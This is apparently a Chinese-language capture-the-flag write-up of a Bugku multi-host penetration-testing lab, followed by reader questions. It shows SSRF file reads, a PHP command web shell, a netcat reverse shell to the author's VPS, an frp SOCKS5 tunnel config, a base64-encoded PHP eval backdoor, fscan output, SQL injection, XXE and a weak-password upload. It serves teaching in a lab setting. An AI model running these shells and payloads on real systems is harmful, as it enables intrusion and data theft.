前言:

今天做完吃饭去了,容器就关了,第一次下午快下班的时候做了一遍,到后面内网穿透那里没配置好,然后下班回家了今天把他做完顺便把思路整理一下

flag数量为8,即总共有8个;其中直接靠外网能直接获得的有四个,内网在两台主机上也分别有两个共计八个;下面讲解不再考虑顺序,主要讲解思路。

思路:



拓扑图如下:

首先开启容器得到靶机,访问地址:http://47.100.80.12:80

是一个“站长之家-模拟蜘蛛爬取”页面,能够看到一个输入框和一个提交框

直接尝试读取文件:file:///etc/passwd能读取到

尝试读取flag:file:///flag 得到flag1

读取hosts文件:file:///etc/hosts 看到本机IP 为192.168.0.2 【这里的话自己拓扑图画的有的问题,这个靶机应该也在这个网段里面的,但是我给画出去了,不过问题不大】

爆破这个网段,探测到http://192.168.0.10上有web服务,直接尝试http://192.168.0.10 提交访问到的是一个被葫芦娃小组黑了的站点

访问:http://192.168.0.10/shell.php

得到:

<?php

highlight_file(__FILE__);

error_reporting(0);

system($_GET['cmd']);

?>

那么就可以直接执行命令了,ls发现当前目录存在flag 找到 flag2

ls /也发现一个 flag flag3

查看/usr/bin目录发现存在nc,直接反弹shell到自己的VPS上

访问:http://192.168.0.10/shell.php?cmd=nc xx.xx.xx.xx PORT -e /bin/sh

同时VPS监听端口,得到shell



然后可以通过wget下载工具,但是直接下载github项目里面的非常慢,VPS另启一个http-server服务

然后再shell里面下载工具

用同样的方法下载frpc配置文件,这里同时加上SOCKS5代理

frpc.ini

[common]

server_addr = (your vps IP)

server_port = 7000

[lo80]

type = tcp

local_ip = 127.0.0.1

local_port = 80

remote_port = 16000

[socks5]

type = tcp

remote_port = 16005

plugin = socks5

$chomod 777 frpc #加权限

$./frpc -c frpc.ini #运行frpc

同时VPS上运行:#./frps -c frps.ini (先运行这个)

然后就可以通过自己的VPS直接访问 http://192.168.0.10的80端口了

直接访问: VPS/shell.php?cmd=ps%20-ef 能访问

写个一句话木马进去 /?cmd=echo "PD9waHAgZXZhbCgkX1BPU1RbYml0XSk7Pz4="|base64 -d>bit.php

现在可以用蚁剑连接了 VPS/bit.php 密码:bit

上传fscan,开始扫描内网,有两个网段 192.168.0.0/24 还有一个10.10.0.0/24

分别扫描,待扫描完成查看结果:

res192.txt

192.168.0.1:22 open

192.168.0.10:80 open

192.168.0.2:80 open

192.168.0.1:80 open

192.168.0.250:80 open

192.168.0.138:80 open

192.168.0.2:9000 open

192.168.0.10:9000 open

192.168.0.250:9000 open

[+] FCGI:192.168.0.250:9000

Status: 403 Forbidden

X-Powered-By: PHP/5.6.40

Content-type: text/html; charset=UTF-8

Access denied.

stderr:Access to the script '/etc/issue' has been denied (see security.limit_extensions)

plesa try other path,as -path /www/wwwroot/index.php

[+] FCGI:192.168.0.10:9000

Status: 403 Forbidden

X-Powered-By: PHP/5.6.40

Content-type: text/html; charset=UTF-8

Access denied.

stderr:Access to the script '/etc/issue' has been denied (see security.limit_extensions)

plesa try other path,as -path /www/wwwroot/index.php

[+] FCGI:192.168.0.2:9000

Status: 403 Forbidden

X-Powered-By: PHP/5.6.40

Content-type: text/html; charset=UTF-8

Access denied.

stderr:Access to the script '/etc/issue' has been denied (see security.limit_extensions)

plesa try other path,as -path /www/wwwroot/index.php

[*] WebTitle:http://192.168.0.10 code:200 len:770 title:葫芦娃小组

[*] WebTitle:http://192.168.0.250 code:200 len:2035 title:用户登录

[*] WebTitle:http://192.168.0.1 code:200 len:1987 title:站长之家 - 模拟蜘蛛爬取

[*] WebTitle:http://192.168.0.2 code:200 len:1987 title:站长之家 - 模拟蜘蛛爬取

[*] WebTitle:http://192.168.0.138 code:200 len:953 title:Bugku分数查询系统

res10.txt

10.10.0.1:22 open

10.10.0.22:80 open

10.10.0.5:80 open

10.10.0.1:80 open

10.10.0.22:9000 open

10.10.0.5:9000 open



经过上面的FRP进行内网穿透后,挂上socks5代理,挂了socks 就可以通过那个中继连内部网段,因此可以直接访问内部的系统

浏览器使用代理工具挂上socks5代理并完成对应的配置,就可以直接访问了(具体配置如上图)

可以看到还有192.168.0.138有一个Bugku分数查询系统,存在SQL注入,一个简单的联合查询得到 flag4

还有192.168.0.250这台主机有一个用户登录



直接输入admin admin,发现没啥变化,抓个包,

使用BURP配置socks5代理





抓包尝试发现有xxe漏洞

尝试读取flag

分别在根目录和/var/www/html/目录发现flag 得到 :flag5 flag6 实际好像这里是flag7 和flag8

然后访问10.10.0.22:80端口是一个 Slide4站点,访问 /admin.php 尝试弱口令登录 :admin admin 登录成功

在后台管理--》文件管理--》文件上传处有一个文件上传点,可以上传文件,直接上传一句话木马,发现能上传成功

然后进行利用,发现同上,分别在上级目录和根目录发现两个flag ,分别为flag7 flag8 实际上是flag5 flag6

至此所有flag已提交,我在拿到flag与最后提交的并不一致,因为提交完所有flag后容器会自动销毁,而我还有一个小时左右,反复开socks5代理也嫌麻烦,所以是到最后一起写在一起交的,故flag顺序可能有误,主要还是讲解思路及流程。

师傅请问是怎么把fscan上传并使用的啊,fscan安装不是要用到go嘛,但是权限不够无法添加到环境变量

这个是用wget直接下载的

不用那么麻烦,蚁剑连接后门可以直接上传文件,没权限chmod +x fscan 即可

能不能复制一下你的xxe,payload,麻烦

192.168.0.10,博主没有提权吗?

要是有杀毒软件fscan和frp会不会被查杀?要是被查杀怎么免杀?

能不能发一发,你的frps.ini怎么设置的?

这个只需要在自己的VPS上添加指定端口即可

除了burpsuite还有哪些工具能发送xxe payload?我的读取不了文件?

XXExploiter应该也可以,至于没读取到的话,应该是姿势有问题,

]>

payload是这样的吗?

]>

为什么我发送xxe的payload,读取不了文件?

payload有错误?

BURP配置socks5代理,还需要配置127.0.0.1:8080监听吗?

添加SOCKS5代理即可,其他的不需要改动,还是需要burp正常抓取浏览器的包的

怎么发现内网250,有xxe漏洞的?

通过各种尝试,

shell.php怎么爆破出来的啊?

访问那个站点看到有被黑的,可以进行一些简单常见的文件名尝试访问

博主,怎么爆破这个网段啊?192.168.0.10

进入内网使用fscan进行扫描即可

你是在外网的web发现的啊

你怎么知道有文件读取这个漏洞?

这个靶场你做几个小时?

两个多小时吧,

读取文件怎么发现的?扫描还是手工发现的?

大佬有没有做春秋云境的仿真靶场

最近没有做啥靶场了

你觉得这个模式的靶场难度大吗?和真实场景有哪些不一样

会不会是192.168.0.10那个机子ping命令没法用,导致fscan扫不出来?

跟真实环境肯定还是有很大差别的,具体情况具体分析吧

渗透测试2的教程大佬能出一个吗?

最近比较忙,后面闲下来会考虑更新一下

好嘞~期待ing

大佬为什么我上传了fscan也给了权限,然后扫描结果永远都是0/0已完成,没有任何结果

使用方法有问题?或者哪里配置有误吧

我也是,你解决了吗?

哪一个?

192.168.0.10这台没有提权吗?,扫描显示没有权限

fscan扫描提示,The current user permissions unable to send icmp packets

我在我本地的机子试了一下功能完全正常,然后上传到上面扫,就不行

我的fscan扫描和你的一样,The current user permissions unable to send icmp packets。请问你最后解决了吗?

下载一个新的试试

好的谢谢大佬我去试看看

-np试试

其中还有个提示就是我没有icmp权限

大佬您用的是哪个版本的